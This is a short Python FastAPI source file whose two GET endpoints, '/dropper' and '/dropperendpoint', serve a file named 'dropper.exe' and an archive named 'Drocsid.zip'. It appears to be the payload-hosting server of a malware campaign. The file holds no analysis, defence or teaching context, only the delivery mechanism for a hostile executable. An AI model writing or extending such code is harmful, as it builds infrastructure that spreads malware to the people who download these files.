 from fastapi import FastAPI
from fastapi.responses import FileResponse
from os import getcwd
app = FastAPI()
@app.get("/dropperendpoint")
def get_zip():
    return FileResponse(path=getcwd() + "/" +"Drocsid.zip")
@app.get("/dropper")
def get_dropper():
    return FileResponse(path=getcwd() + "/" +"dropper.exe")